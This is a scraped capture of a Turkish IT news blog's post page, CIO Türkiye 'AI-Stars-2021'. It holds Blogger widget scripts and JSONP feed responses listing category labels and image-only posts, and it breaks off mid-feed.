type\x3d\x22application/rss+xml\x22 title\x3d\x22CIO T\xdcRK\u0130YE - RSS\x22 href\x3d\x22https://www.cioturkiye.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CIO T\xdcRK\u0130YE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3337542181758234962/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CIO T\xdcRK\u0130YE - Atom\x22 href\x3d\x22https://www.cioturkiye.com/feeds/1184137434238878080/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/c2caaa387e6bfa36', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Devam\u0131', 'pageType': 'item', 'postId': '1184137434238878080', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlSi4laul-ZyQnogM_k1_u3xEvTtrX_CzOfGprQaZEbhkXOJ6VZpKZlSfQ4lEShw9W6slwvDBAH0AlX5HzBytWURJLMN_wPBlKU-5Xq9tJKWxQg92PSBbF_OOlWrE8aJTHL-ynEoth3OM/s72-c/image.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlSi4laul-ZyQnogM_k1_u3xEvTtrX_CzOfGprQaZEbhkXOJ6VZpKZlSfQ4lEShw9W6slwvDBAH0AlX5HzBytWURJLMN_wPBlKU-5Xq9tJKWxQg92PSBbF_OOlWrE8aJTHL-ynEoth3OM/s16000/image.png', 'pageName': 'AI-Stars-2021', 'pageTitle': 'CIO T\xdcRK\u0130YE: AI-Stars-2021'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'AI-Stars-2021', 'description': '\xa0', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlSi4laul-ZyQnogM_k1_u3xEvTtrX_CzOfGprQaZEbhkXOJ6VZpKZlSfQ4lEShw9W6slwvDBAH0AlX5HzBytWURJLMN_wPBlKU-5Xq9tJKWxQg92PSBbF_OOlWrE8aJTHL-ynEoth3OM/s16000/image.png', 'url': 'https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1184137434238878080}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2117050365-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'G\xf6nderiliyor...', 'contactFormMessageSentMsg': '\u0130letiniz g\xf6nderildi.', 'contactFormMessageNotSentMsg': '\u0130leti g\xf6nderilemedi. Daha sonra tekrar deneyin.', 'contactFormInvalidEmailMsg': 'Ge\xe7erli bir e-posta adresi gerekli.', 'contactFormEmptyMessageMsg': '\u0130leti alan\u0131 bo\u015f b\u0131rak\u0131lamaz.', 'title': '\u0130leti\u015fim Formu', 'blogId': '3337542181758234962', 'contactFormNameMsg': 'Ad', 'contactFormEmailMsg': 'E-posta', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'G\xf6nder', 'contactFormToken': 'AOuZoY7pLosRfi0bkZVIwSKwyAED_6I-dQ:1762529466429', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.cioturkiye.com/feeds/posts/default/-/AI-Stars-2021?alt=json-in-script&max-results=3&callback=jQuery111002521375487375843_1762529467097&_=1762529467098
body_size: 3132
content:
// API callback
jQuery111002521375487375843_1762529467097({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3337542181758234962"},"updated":{"$t":"2025-11-06T19:21:12.082+03:00"},"category":[{"term":"Etkinlikler"},{"term":"Gelisim"},{"term":"Mentorden"},{"term":"Mentoring"},{"term":"Bilgiler"},{"term":"Liderlik"},{"term":"Istinye"},{"term":"Bilgelik"},{"term":"Egitim"},{"term":"Fintech"},{"term":"Sozler"},{"term":"5G"},{"term":"Telekom"},{"term":"Liderler"},{"term":"Speakers"},{"term":"Transformasyon"},{"term":"CIOGRUP"},{"term":"Inovasyon"},{"term":"Juri"},{"term":"Yazilim"},{"term":"Blog"},{"term":"Dubai"},{"term":"Faster"},{"term":"Ilhan-Bagoren"},{"term":"Projeler"},{"term":"Siber-Guvenlik"},{"term":"Calistaylar"},{"term":"Ihracat"},{"term":"Iletisim"},{"term":"Kurumsal"},{"term":"Manset"},{"term":"Telenity"},{"term":"AI-Stars-2021"},{"term":"API"},{"term":"AcikKaynak"},{"term":"Anketler"},{"term":"Basari-Hikayeleri"},{"term":"Bilgi"},{"term":"Butceleme"},{"term":"CRYPTTECH"},{"term":"Dijital-Servisler"},{"term":"Endustri40"},{"term":"Girisimcilik"},{"term":"HIB"},{"term":"Ingiltere"},{"term":"Londra"},{"term":"Mobil-Servisler"},{"term":"Sektorler"},{"term":"Teknoloji"},{"term":"VAS"},{"term":"Yonetisim"},{"term":"AI"},{"term":"ARGE"},{"term":"Ataturk"},{"term":"BAE"},{"term":"CIOProjeleri"},{"term":"DX"},{"term":"Dataliva"},{"term":"Endustriler"},{"term":"Haberler"},{"term":"Infografikler"},{"term":"LDAP"},{"term":"Livabudget"},{"term":"Mobil"},{"term":"Motivasyon"},{"term":"Netmera"},{"term":"Oduller"},{"term":"Onemli-Sozler"},{"term":"Payfull-Blog"},{"term":"Raporlar"},{"term":"Siber-Savunma"},{"term":"Teknoparklar"},{"term":"Yonetim"},{"term":"Ahmet-Basaran"},{"term":"Avrupa"},{"term":"BT-Ihracat"},{"term":"Dijital-Donusum"},{"term":"Dijital-Ekonomi"},{"term":"Dijitallesme"},{"term":"Duyurular"},{"term":"ERP"},{"term":"ETicaret-Yazilimlari"},{"term":"Egitimler"},{"term":"Ghost"},{"term":"Ghost1"},{"term":"Ghost2"},{"term":"Ghost3"},{"term":"Ghost4"},{"term":"Ghost5"},{"term":"Ghost6"},{"term":"Guvenlik"},{"term":"Hastanelerde-DX"},{"term":"Ilhan"},{"term":"Kablosuz-Iletisim"},{"term":"Konferanslar"},{"term":"Kugu"},{"term":"Kutuphane"},{"term":"LondonTechWeek"},{"term":"MAKALELER"},{"term":"MENA"},{"term":"Medikal"},{"term":"Musteri"},{"term":"Odeme-Sistemleri"},{"term":"Ozgur"},{"term":"PM"},{"term":"Partners"},{"term":"Payfull"},{"term":"Saglik"},{"term":"Seamless"},{"term":"Serdar"},{"term":"Serdar-Kayaoglu"},{"term":"Siber"},{"term":"Tesvikler"},{"term":"Urun"},{"term":"Veri"},{"term":"WEB"},{"term":"Yazarlar"},{"term":"Yazilar"},{"term":"Yerli-Yazilimlar"},{"term":"6G"},{"term":"AIProjeler"},{"term":"Abu-Gdabi"},{"term":"Acik-Kaynak-Kodlar"},{"term":"Akademi"},{"term":"Almanya"},{"term":"Android"},{"term":"Ankara"},{"term":"BT-Kullanicilar"},{"term":"BT-Servisler"},{"term":"Bakanlik-Destekleri"},{"term":"Basarilar"},{"term":"BaslangicTV"},{"term":"Basvurular"},{"term":"Bilim"},{"term":"Bilimsel"},{"term":"Bilisim"},{"term":"Bilisim-Vadisi"},{"term":"Biruni-Teknopark"},{"term":"Blog-Crypttech"},{"term":"Blog-Genel"},{"term":"Blog-Siber-Guvenlik"},{"term":"Browser-Security"},{"term":"Budgeting"},{"term":"Bursa"},{"term":"Buyume"},{"term":"CIO-Projeleri"},{"term":"CPM"},{"term":"CX"},{"term":"DX-Infografik"},{"term":"DefensX"},{"term":"Degerli-Projeler"},{"term":"Deneyim"},{"term":"Dernekler"},{"term":"Destekler"},{"term":"Devlet-Destekleri"},{"term":"Devlet-Tesvikleri"},{"term":"Dijital"},{"term":"Dijital-Istanbul"},{"term":"Dijital-Turkiye"},{"term":"Dokumanlar"},{"term":"Dunya-Liderleri"},{"term":"Ecommerce"},{"term":"EduTech"},{"term":"Egitim-CIO"},{"term":"Egitim-Sektoru"},{"term":"Einstein"},{"term":"Endeksler"},{"term":"Endustri"},{"term":"Endustriyel-Otomasyon"},{"term":"Entegratorler"},{"term":"Expo"},{"term":"FC"},{"term":"Felsefe"},{"term":"Fidye"},{"term":"Fidye-Yazilimlar"},{"term":"Finans"},{"term":"Firmalar"},{"term":"Fonlar"},{"term":"Fortinet-Partnerlari"},{"term":"Fotolar"},{"term":"Fuarlar"},{"term":"GENAI"},{"term":"Genisbant"},{"term":"Giririsim"},{"term":"Girisimcilil"},{"term":"Global"},{"term":"Global-Etkinlikler"},{"term":"Gulf"},{"term":"HTK"},{"term":"Hakkimizda"},{"term":"Hastaneler"},{"term":"Havacilik"},{"term":"IOS"},{"term":"IOT"},{"term":"IT-Yonetisim"},{"term":"ITSM"},{"term":"Iklim-Degisikligi"},{"term":"Iletisim-Teknolojileri"},{"term":"Ilhan-Bogoren"},{"term":"Inovasyonlar"},{"term":"Insaat"},{"term":"Insaat-Sektoru"},{"term":"Is-Dunyasi"},{"term":"Is-Yazilimlari"},{"term":"IsUygulamalari"},{"term":"Kamu-Destekleri"},{"term":"Karar-Destek-Yazilimları"},{"term":"Kazakistan"},{"term":"Kitaplar"},{"term":"Kolaylasan-Islemler"},{"term":"Konfucyus"},{"term":"Kultur"},{"term":"Kurslar"},{"term":"LivaAI"},{"term":"MMA"},{"term":"Malware"},{"term":"Malware-Analizi"},{"term":"Metaforlar"},{"term":"Milli-Katilimlar"},{"term":"Mobil-Operatorler"},{"term":"Mobile"},{"term":"Mosbah-Attia"},{"term":"Mustafa"},{"term":"Mustafa-Kugu"},{"term":"Musteri-Deneyimi"},{"term":"MusteriDeneyimi"},{"term":"NAKİT-AKIŞI"},{"term":"OKR"},{"term":"OSB"},{"term":"Odul"},{"term":"Ogrenme"},{"term":"Okumak"},{"term":"Omer-Yeniyapani Kolan-Hastanesi"},{"term":"Oneriler"},{"term":"Ornekler"},{"term":"Orta-Asya"},{"term":"Otomasyon"},{"term":"Ozlu-Sozler"},{"term":"Pakistan"},{"term":"Payment"},{"term":"Perakendetek"},{"term":"Private5G"},{"term":"Profesyonellik"},{"term":"Proptech"},{"term":"Ransomware"},{"term":"Rasheed-Hamawi"},{"term":"Retailtech"},{"term":"Robotlar"},{"term":"SMS"},{"term":"STK"},{"term":"SWOT"},{"term":"Saglik-Sektoru"},{"term":"Saglikta-DX"},{"term":"Savunma"},{"term":"Savunma-Sanayi"},{"term":"Ses-Hizi"},{"term":"Ses-Teknolojileri"},{"term":"Sestek-Blog"},{"term":"SiberAG"},{"term":"Sitemor"},{"term":"Siyaset"},{"term":"Sosyal"},{"term":"Strateji"},{"term":"Stratejik-Plan"},{"term":"Sunumlar"},{"term":"Tibbi"},{"term":"Ticaret"},{"term":"Ticaret-Heyetleri"},{"term":"Toplantilar"},{"term":"UAE"},{"term":"UK"},{"term":"Uretim"},{"term":"Urun-Yonetimi"},{"term":"Urunler"},{"term":"Urunlesme"},{"term":"Video"},{"term":"WKID"},{"term":"YASAD"},{"term":"Yapay-Zeka"},{"term":"Yatirim"},{"term":"Zararli-Yazilim"},{"term":"onlyHR"},{"term":"İzmir"},{"term":"İzmir-Ticaret-Odasi"}],"title":{"type":"text","$t":"CIO TÜRKİYE"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.cioturkiye.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/-\/AI-Stars-2021?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cioturkiye.com\/search\/label\/AI-Stars-2021"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/-\/AI-Stars-2021\/-\/AI-Stars-2021?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Teknoloji TÜRKİYE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07059865415518967728"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3337542181758234962.post-3582963337989894673"},"published":{"$t":"2021-12-11T02:21:00.000+03:00"},"updated":{"$t":"2022-06-10T16:30:54.031+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AI-Stars-2021"}],"title":{"type":"text","$t":"AI-Stars-2021"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBANYCVOmLX8SvnCM3DOgAq1CnvDi5-anNYUF_6IpeKBro-oT8xpRRM7rc4ceIlPbH2jCawx4OjeOYTO-uDecm3TbCFVtufbDfeE-oASoDy0WHT4kQkl1o8Vux6ldbH43AcvfEVV1Qmso\/\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1079\" data-original-width=\"1919\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBANYCVOmLX8SvnCM3DOgAq1CnvDi5-anNYUF_6IpeKBro-oT8xpRRM7rc4ceIlPbH2jCawx4OjeOYTO-uDecm3TbCFVtufbDfeE-oASoDy0WHT4kQkl1o8Vux6ldbH43AcvfEVV1Qmso\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cioturkiye.com\/feeds\/3582963337989894673\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2021\/12\/ai-stars-2021.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/3582963337989894673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/3582963337989894673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2021\/12\/ai-stars-2021.html","title":"AI-Stars-2021"}],"author":[{"name":{"$t":"Teknoloji TÜRKİYE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07059865415518967728"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBANYCVOmLX8SvnCM3DOgAq1CnvDi5-anNYUF_6IpeKBro-oT8xpRRM7rc4ceIlPbH2jCawx4OjeOYTO-uDecm3TbCFVtufbDfeE-oASoDy0WHT4kQkl1o8Vux6ldbH43AcvfEVV1Qmso\/s72-c\/image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3337542181758234962.post-1184137434238878080"},"published":{"$t":"2021-12-11T02:20:00.000+03:00"},"updated":{"$t":"2022-06-10T16:30:54.044+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AI-Stars-2021"}],"title":{"type":"text","$t":"AI-Stars-2021"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlSi4laul-ZyQnogM_k1_u3xEvTtrX_CzOfGprQaZEbhkXOJ6VZpKZlSfQ4lEShw9W6slwvDBAH0AlX5HzBytWURJLMN_wPBlKU-5Xq9tJKWxQg92PSBbF_OOlWrE8aJTHL-ynEoth3OM\/\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1079\" data-original-width=\"1919\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlSi4laul-ZyQnogM_k1_u3xEvTtrX_CzOfGprQaZEbhkXOJ6VZpKZlSfQ4lEShw9W6slwvDBAH0AlX5HzBytWURJLMN_wPBlKU-5Xq9tJKWxQg92PSBbF_OOlWrE8aJTHL-ynEoth3OM\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cioturkiye.com\/feeds\/1184137434238878080\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2021\/12\/ai-stars-2021_11.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/1184137434238878080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/1184137434238878080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2021\/12\/ai-stars-2021_11.html","title":"AI-Stars-2021"}],"author":[{"name":{"$t":"Teknoloji TÜRKİYE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07059865415518967728"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlSi4laul-ZyQnogM_k1_u3xEvTtrX_CzOfGprQaZEbhkXOJ6VZpKZlSfQ4lEShw9W6slwvDBAH0AlX5HzBytWURJLMN_wPBlKU-5Xq9tJKWxQg92PSBbF_OOlWrE8aJTHL-ynEoth3OM\/s72-c\/image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3337542181758234962.post-4604242208773097354"},"published":{"$t":"2021-12-11T02:19:00.001+03:00"},"updated":{"$t":"2022-06-10T16:30:54.070+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AI-Stars-2021"}],"title":{"type":"text","$t":"AI-Stars-2021"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzw-93ZpiUJPHqDMYElEQ1l3PLbyVKSOjhyzxF_INwIOPoPEPM4Wz0L_YpkDC5dOURyYWwYjYllujGVyPVdbS1GRXrDjLWbyWw1iDd1-ocpjw0_WmMlnSZZOPb9TQ0-N-lhfsgQ3bhgaU\/\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1079\" data-original-width=\"1919\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzw-93ZpiUJPHqDMYElEQ1l3PLbyVKSOjhyzxF_INwIOPoPEPM4Wz0L_YpkDC5dOURyYWwYjYllujGVyPVdbS1GRXrDjLWbyWw1iDd1-ocpjw0_WmMlnSZZOPb9TQ0-N-lhfsgQ3bhgaU\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cioturkiye.com\/feeds\/4604242208773097354\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2021\/12\/ai-stars-2021_76.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/4604242208773097354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/4604242208773097354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2021\/12\/ai-stars-2021_76.html","title":"AI-Stars-2021"}],"author":[{"name":{"$t":"Teknoloji TÜRKİYE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07059865415518967728"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzw-93ZpiUJPHqDMYElEQ1l3PLbyVKSOjhyzxF_INwIOPoPEPM4Wz0L_YpkDC5dOURyYWwYjYllujGVyPVdbS1GRXrDjLWbyWw1iDd1-ocpjw0_WmMlnSZZOPb9TQ0-N-lhfsgQ3bhgaU\/s72-c\/image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.cioturkiye.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery111002521375487375843_1762529467095&_=1762529467096
body_size: 15119
content:
// API callback
jQuery111002521375487375843_1762529467095({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3337542181758234962"},"updated":{"$t":"2025-11-06T19:21:12.082+03:00"},"category":[{"term":"Etkinlikler"},{"term":"Gelisim"},{"term":"Mentorden"},{"term":"Mentoring"},{"term":"Bilgiler"},{"term":"Liderlik"},{"term":"Istinye"},{"term":"Bilgelik"},{"term":"Egitim"},{"term":"Fintech"},{"term":"Sozler"},{"term":"5G"},{"term":"Telekom"},{"term":"Liderler"},{"term":"Speakers"},{"term":"Transformasyon"},{"term":"CIOGRUP"},{"term":"Inovasyon"},{"term":"Juri"},{"term":"Yazilim"},{"term":"Blog"},{"term":"Dubai"},{"term":"Faster"},{"term":"Ilhan-Bagoren"},{"term":"Projeler"},{"term":"Siber-Guvenlik"},{"term":"Calistaylar"},{"term":"Ihracat"},{"term":"Iletisim"},{"term":"Kurumsal"},{"term":"Manset"},{"term":"Telenity"},{"term":"AI-Stars-2021"},{"term":"API"},{"term":"AcikKaynak"},{"term":"Anketler"},{"term":"Basari-Hikayeleri"},{"term":"Bilgi"},{"term":"Butceleme"},{"term":"CRYPTTECH"},{"term":"Dijital-Servisler"},{"term":"Endustri40"},{"term":"Girisimcilik"},{"term":"HIB"},{"term":"Ingiltere"},{"term":"Londra"},{"term":"Mobil-Servisler"},{"term":"Sektorler"},{"term":"Teknoloji"},{"term":"VAS"},{"term":"Yonetisim"},{"term":"AI"},{"term":"ARGE"},{"term":"Ataturk"},{"term":"BAE"},{"term":"CIOProjeleri"},{"term":"DX"},{"term":"Dataliva"},{"term":"Endustriler"},{"term":"Haberler"},{"term":"Infografikler"},{"term":"LDAP"},{"term":"Livabudget"},{"term":"Mobil"},{"term":"Motivasyon"},{"term":"Netmera"},{"term":"Oduller"},{"term":"Onemli-Sozler"},{"term":"Payfull-Blog"},{"term":"Raporlar"},{"term":"Siber-Savunma"},{"term":"Teknoparklar"},{"term":"Yonetim"},{"term":"Ahmet-Basaran"},{"term":"Avrupa"},{"term":"BT-Ihracat"},{"term":"Dijital-Donusum"},{"term":"Dijital-Ekonomi"},{"term":"Dijitallesme"},{"term":"Duyurular"},{"term":"ERP"},{"term":"ETicaret-Yazilimlari"},{"term":"Egitimler"},{"term":"Ghost"},{"term":"Ghost1"},{"term":"Ghost2"},{"term":"Ghost3"},{"term":"Ghost4"},{"term":"Ghost5"},{"term":"Ghost6"},{"term":"Guvenlik"},{"term":"Hastanelerde-DX"},{"term":"Ilhan"},{"term":"Kablosuz-Iletisim"},{"term":"Konferanslar"},{"term":"Kugu"},{"term":"Kutuphane"},{"term":"LondonTechWeek"},{"term":"MAKALELER"},{"term":"MENA"},{"term":"Medikal"},{"term":"Musteri"},{"term":"Odeme-Sistemleri"},{"term":"Ozgur"},{"term":"PM"},{"term":"Partners"},{"term":"Payfull"},{"term":"Saglik"},{"term":"Seamless"},{"term":"Serdar"},{"term":"Serdar-Kayaoglu"},{"term":"Siber"},{"term":"Tesvikler"},{"term":"Urun"},{"term":"Veri"},{"term":"WEB"},{"term":"